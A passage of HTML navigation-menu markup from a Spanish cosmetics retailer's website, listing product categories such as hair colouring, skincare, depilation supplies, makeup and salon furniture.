                                    <div class="leo-widget" data-id_widget="1709111468">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1100-rizos-ondas" title="RIZOS-ONDAS" class="img">
                            RIZOS-ONDAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1226-mascarilla-rizos-ondas" title="MASCARILLA RIZOS-ONDAS" class="img">
                                MASCARILLA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1229-spray-texturizante-rizos-ondas" title="SPRAY TEXTURIZANTE RIZOS-ONDAS" class="img">
                                SPRAY TEXTURIZANTE RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1231-acondicionador-rizos/ondas" title="ACONDICIONADOR RIZOS/ONDAS" class="img">
                                ACONDICIONADOR RIZOS/ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1308-champu-rizos-ondas" title="CHAMPU RIZOS-ONDAS" class="img">
                                CHAMPU RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1101-activador-rizos-ondas" title="ACTIVADOR RIZOS-ONDAS" class="img">
                                ACTIVADOR RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1102-potenciador--rizos-ondas" title="POTENCIADOR  RIZOS-ONDAS" class="img">
                                POTENCIADOR  RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1210-espuma-rizos-ondas" title="ESPUMA RIZOS-ONDAS" class="img">
                                ESPUMA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1225-balsamo-rizos-ondas" title="BALSAMO RIZOS-ONDAS" class="img">
                                BALSAMO RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/307-coloracion" target="_self">

                    
                    <span class="menu-title">Coloración</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111516">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/343-tintes" title="TINTES" class="img">
                            TINTES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/344-sin-amoniaco" title="SIN AMONIACO" class="img">
                                SIN AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/347-amoniaco" title="AMONIACO" class="img">
                                AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/627-bano-color" title="BAÑO COLOR" class="img">
                                BAÑO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/628-semipermanente" title="SEMIPERMANENTE" class="img">
                                SEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/635-matizadores" title="MATIZADORES" class="img">
                                MATIZADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/883-tintes-hombre" title="TINTES HOMBRE" class="img">
                                TINTES HOMBRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/919-vegetal" title="VEGETAL" class="img">
                                VEGETAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1453-demipermanente" title="DEMIPERMANENTE" class="img">
                                DEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1465-organicos" title="ORGANICOS" class="img">
                                ORGANICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1485-henna" title="HENNA" class="img">
                                HENNA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111538">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/998-pigmento-puro-color" title="PIGMENTO PURO COLOR" class="img">
                            PIGMENTO PURO COLOR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">

                    
                    <span class="menu-title">Cosmética</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301051">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/57-cosmetica" title="COSMETICA" class="img">
                            COSMETICA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1464-desodorante" title="DESODORANTE" class="img">
                                DESODORANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2301-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2302-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/960-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/359-biologicos" title="BIOLOGICOS" class="img">
                                BIOLOGICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/962-dilatador-de-poros" title="DILATADOR DE POROS" class="img">
                                DILATADOR DE POROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/360-peeling" title="PEELING" class="img">
                                PEELING 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/968-vela-masaje" title="VELA MASAJE" class="img">
                                VELA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/362-cremas-corporales" title="CREMAS CORPORALES" class="img">
                                CREMAS CORPORALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/363-crema-manos" title="CREMA MANOS" class="img">
                                CREMA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/972-aromas" title="AROMAS" class="img">
                                AROMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/533-crema-bronceadora" title="CREMA BRONCEADORA" class="img">
                                CREMA BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/986-activador-solar" title="ACTIVADOR SOLAR" class="img">
                                ACTIVADOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/640-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/993-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/673-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1020-cremas-pies" title="CREMAS PIES" class="img">
                                CREMAS PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1076-locion-bronceadora" title="LOCION BRONCEADORA" class="img">
                                LOCION BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/813-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1099-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/820-mascarillas" title="MASCARILLAS" class="img">
                                MASCARILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1311-envoltura-algas-fangos" title="ENVOLTURA ALGAS-FANGOS" class="img">
                                ENVOLTURA ALGAS-FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/330-cremas-conductoras" title="CREMAS CONDUCTORAS" class="img">
                                CREMAS CONDUCTORAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/830-mousse" title="MOUSSE" class="img">
                                MOUSSE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/333-protector-labial" title="PROTECTOR LABIAL" class="img">
                                PROTECTOR LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/832-rellenador-de-arrugas" title="RELLENADOR DE ARRUGAS" class="img">
                                RELLENADOR DE ARRUGAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/355-tonicos" title="TONICOS" class="img">
                                TONICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/840-ampollas-flash" title="AMPOLLAS FLASH" class="img">
                                AMPOLLAS FLASH 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/888-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/357-gel" title="GEL" class="img">
                                GEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/958-pack-productos" title="PACK PRODUCTOS" class="img">
                                PACK PRODUCTOS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1104-estetica-depilacion" target="_self">

                    
                    <span class="menu-title">Estética/Depilación</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693288850">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1104-estetica-depilacion" title="ESTETICA-DEPILACION" class="img">
                            ESTETICA-DEPILACION 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1105-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1108-geles" title="GELES" class="img">
                                GELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1110-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1112-calentadores" title="CALENTADORES" class="img">
                                CALENTADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1115-rollo-algas-y-fangos" title="ROLLO ALGAS Y FANGOS" class="img">
                                ROLLO ALGAS Y FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1116-zapatillas" title="ZAPATILLAS" class="img">
                                ZAPATILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1118-guantes" title="GUANTES" class="img">
                                GUANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1120-protector-salva-aro" title="PROTECTOR SALVA ARO" class="img">
                                PROTECTOR SALVA ARO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1123-pinzas" title="PINZAS" class="img">
                                PINZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1124-limas" title="LIMAS" class="img">
                                LIMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1126-alicates" title="ALICATES" class="img">
                                ALICATES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1127-empujadores" title="EMPUJADORES" class="img">
                                EMPUJADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1128-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1130-taco" title="TACO" class="img">
                                TACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1135-raspacallos---corta-callos" title="RASPACALLOS - CORTA-CALLOS" class="img">
                                RASPACALLOS - CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1141-lamparas" title="LAMPARAS" class="img">
                                LAMPARAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1142-cojin---almohadillas" title="COJIN - ALMOHADILLAS" class="img">
                                COJIN - ALMOHADILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1152-mobiliario" title="MOBILIARIO" class="img">
                                MOBILIARIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1170-cejas-y-pestanas" title="CEJAS Y PESTAÑAS" class="img">
                                CEJAS Y PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1186-separadedos" title="SEPARADEDOS" class="img">
                                SEPARADEDOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1192-mascarilla-proteccion" title="MASCARILLA PROTECCION" class="img">
                                MASCARILLA PROTECCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1201-mascara-facial-gasa" title="MASCARA FACIAL GASA" class="img">
                                MASCARA FACIAL GASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1204-calzas-parafina" title="CALZAS PARAFINA" class="img">
                                CALZAS PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1205-alfombrillas-solarium" title="ALFOMBRILLAS SOLARIUM" class="img">
                                ALFOMBRILLAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1206-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1250-vaselina" title="VASELINA" class="img">
                                VASELINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1253-banera-masaje" title="BAÑERA MASAJE" class="img">
                                BAÑERA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1260-piedra-pomez" title="PIEDRA POMEZ" class="img">
                                PIEDRA POMEZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1264-papel-camilla" title="PAPEL CAMILLA" class="img">
                                PAPEL CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1272-film-industrial" title="FILM INDUSTRIAL" class="img">
                                FILM INDUSTRIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1273-algodon-en-rama" title="ALGODON EN RAMA" class="img">
                                ALGODON EN RAMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1278-bolitas-de-cuarzo" title="BOLITAS DE CUARZO" class="img">
                                BOLITAS DE CUARZO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1279-cortacuticulas" title="CORTACUTICULAS" class="img">
                                CORTACUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1280-cortaunas" title="CORTAUÑAS" class="img">
                                CORTAUÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1283-cuchillas-corta-callos" title="CUCHILLAS CORTA-CALLOS" class="img">
                                CUCHILLAS CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1285-gafas-solarium" title="GAFAS SOLARIUM" class="img">
                                GAFAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1287-bol-de-acero" title="BOL DE ACERO" class="img">
                                BOL DE ACERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1294-acetona" title="ACETONA" class="img">
                                ACETONA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1297-limpiador-facial-electrico" title="LIMPIADOR FACIAL-ELECTRICO" class="img">
                                LIMPIADOR FACIAL-ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1300-barra-cacao" title="BARRA CACAO" class="img">
                                BARRA CACAO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1301-estuche-3-jabones" title="ESTUCHE 3 JABONES" class="img">
                                ESTUCHE 3 JABONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1305-alcohol" title="ALCOHOL" class="img">
                                ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1326-parafina" title="PARAFINA" class="img">
                                PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1372-lapiz-depilacion" title="LAPIZ DEPILACION" class="img">
                                LAPIZ DEPILACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1374-limpiador-ultrasonico" title="LIMPIADOR ULTRASONICO" class="img">
                                LIMPIADOR ULTRASONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1375-calentadores-fundidores" title="CALENTADORES-FUNDIDORES" class="img">
                                CALENTADORES-FUNDIDORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1405-mascarilla-facial" title="MASCARILLA FACIAL" class="img">
                                MASCARILLA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1440-jabon-liquido" title="JABON LIQUIDO" class="img">
                                JABON LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1449-cuchillas-bisturi" title="CUCHILLAS BISTURI" class="img">
                                CUCHILLAS BISTURI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1473-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">

                    
                    <span class="menu-title">Maquillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301064">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/62-maquillaje" title="MAQUILLAJE" class="img">
                            MAQUILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/130-pinceles" title="PINCELES" class="img">
                                PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/989-kit-maquillaje" title="KIT MAQUILLAJE" class="img">
                                KIT MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3707-polvo-suelto" title="POLVO SUELTO" class="img">
                                POLVO SUELTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3730-polvo-arroz" title="POLVO ARROZ" class="img">
                                POLVO ARROZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/409-brochas" title="BROCHAS" class="img">
                                BROCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/856-lapiz-de-ojos" title="LAPIZ DE OJOS" class="img">
                                LAPIZ DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/990-paletas-maquillaje" title="PALETAS MAQUILLAJE" class="img">
                                PALETAS MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/422-esponja-des/maquillar" title="ESPONJA DES/MAQUILLAR" class="img">
                                ESPONJA DES/MAQUILLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/857-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1399-maquillaje-en-crema" title="MAQUILLAJE EN CREMA" class="img">
                                MAQUILLAJE EN CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/502-estuche-pinceles" title="ESTUCHE PINCELES" class="img">
                                ESTUCHE PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/858-perfilador" title="PERFILADOR" class="img">
                                PERFILADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1400-iluminadores" title="ILUMINADORES" class="img">
                                ILUMINADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/518-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/859-pre-base-maquillaje" title="PRE-BASE MAQUILLAJE" class="img">
                                PRE-BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1401-polvos-bronceadores" title="POLVOS BRONCEADORES" class="img">
                                POLVOS BRONCEADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/539-discos-desmaquillantes" title="DISCOS DESMAQUILLANTES" class="img">
                                DISCOS DESMAQUILLANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/860-mascara-pestanas" title="MASCARA PESTAÑAS" class="img">
                                MASCARA PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1402-pintalabios" title="PINTALABIOS" class="img">
                                PINTALABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/682-desmaquillante" title="DESMAQUILLANTE" class="img">
                                DESMAQUILLANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/861-base-maquillaje" title="BASE MAQUILLAJE" class="img">
                                BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1403-lapiz-facial" title="LAPIZ FACIAL" class="img">
                                LAPIZ FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/688-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/862-polvo-iluminacion" title="POLVO ILUMINACION" class="img">
                                POLVO ILUMINACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/810-solucion-micelar" title="SOLUCION MICELAR" class="img">
                                SOLUCION MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/863-brillo-de-labios" title="BRILLO DE LABIOS" class="img">
                                BRILLO DE LABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/848-deepliner" title="DEEPLINER" class="img">
                                DEEPLINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/864-lapiz-labial-liquido" title="LAPIZ LABIAL LIQUIDO" class="img">
                                LAPIZ LABIAL LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/849-fijador" title="FIJADOR" class="img">
                                FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/850-balsamo-labial" title="BALSAMO LABIAL" class="img">
                                BALSAMO LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/851-eyeliner" title="EYELINER" class="img">
                                EYELINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/852-sombras-de-ojos" title="SOMBRAS DE OJOS" class="img">
                                SOMBRAS DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/868-colorete" title="COLORETE" class="img">
                                COLORETE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/853-lapiz-labial" title="LAPIZ LABIAL" class="img">
                                LAPIZ LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/869-corrector-imperfecciones" title="CORRECTOR IMPERFECCIONES" class="img">
                                CORRECTOR IMPERFECCIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/854-delineador" title="DELINEADOR" class="img">
                                DELINEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/970-leche-limpiadora" title="LECHE LIMPIADORA" class="img">
                                LECHE LIMPIADORA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">

                    
                    <span class="menu-title">Mobiliario</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111629">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/65-mobiliario" title="MOBILIARIO" class="img">
                            MOBILIARIO 
